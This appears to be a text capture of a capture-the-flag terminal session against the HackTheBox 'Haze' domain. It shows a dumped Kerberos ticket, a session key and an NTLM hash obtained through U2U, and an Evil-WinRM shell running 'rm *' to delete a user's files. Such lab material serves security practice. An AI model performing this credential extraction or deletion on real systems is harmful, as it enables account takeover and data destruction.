 hKK8r8ZATCHkgkxBo3EJN1QUyZBCAQxGBl0Zq9Q48yx5g3dh+qEoqKLyZUX0zBDAce43kWBPEyPXXmj2
3Bt5TtSS7R23SYBXAJtoWL2izc2Iq7ItPIjwTJJpe9uLLDMMD+iI7R++c+c/ayHZK4l04qQQZUEQrADf
M4STo1QmeUnFL0JAnAv3EexcfqugRrCDAL75lvPajK9/PLgxghp8rDceh6HsmHj+UHeI/Z45I5cMoOyn
InxCbZO8le1nBoEcyqxKcF1FEHrbkKfmsE8zrFOseU8Yt9qPh/0Npq8Zuqyfml12xGMCaa4Zs85K+uPj
Yb44tW5xXsr/j9bndY827EgV6W6R+AwpFEG1HyGM2pJLm6u2tVcLAWNUlAqfi9+qy6WCXOTavEkC9n2z
1G7Dkx0Ig+9QqeGnwLQWAXQcLHWjOVjxd4791Ynsy83ecx7eH1g2ZxSuhoXEis50IgolLgFYaDzddgyY
UPddyqsyGwUcp4VRSoBMp+IY5s21dW3JJcHZH4HjggYCE0vzqj/+U2UUsV3hPrspxM9oGgoTU4+TzY1w
HjYYpvPPzeITwYGq6U3ko2Tumg90tRf08p2jgc8wgcygAwIBAKKBxASBwX2BvjCBu6CBuDCBtTCBsqAb
MBmgAwIBF6ESBBCM930uW9+TUvhYgWJssEfjoQobCEhBWkUuSFRCohowGKADAgEBoREwDxsNZWR3YXJk
Lm1hcnRpbqMHAwUAQOEAAKURGA8yMDI1MDUyNTEwNDI1M1qmERgPMjAyNTA1MjUyMDQyNTNapxEYDzIw
MjUwNjAxMTA0MjUzWqgKGwhIQVpFLkhUQqkdMBugAwIBAqEUMBIbBmtyYnRndBsIaGF6ZS5odGI=
ServiceName : krbtgt/haze.htb
ServiceRealm : HAZE.HTB
UserName : edward.martin (NT_PRINCIPAL)
UserRealm : HAZE.HTB
StartTime : 5/25/2025 3:42:53 AM
EndTime : 5/25/2025 1:42:53 PM
RenewTill : 6/1/2025 3:42:53 AM
Flags : name_canonicalize, pre_authent, initial, renewable, forwardable
KeyType : rc4_hmac
Base64(key) : jPd9Llvfk1L4WIFibLBH4w==
ASREP (key) : B831351E43158652FB189C8A707318D6
[*] Getting credentials using U2U
CredentialInfo :
Version : 0
EncryptionType : rc4_hmac
CredentialData :
CredentialCount : 1
NTLM : 09E0B3EEB2E7A6B0D419E9FF8F4D91AF
*Evil-WinRM* PS C:\Users\mark.adams\Documents> rm *
*Evil-WinRM* PS C:\Users\mark.adams\Documents> exit
Info: Exiting with code 0
deb@debian:~/Desktop/rexkyris$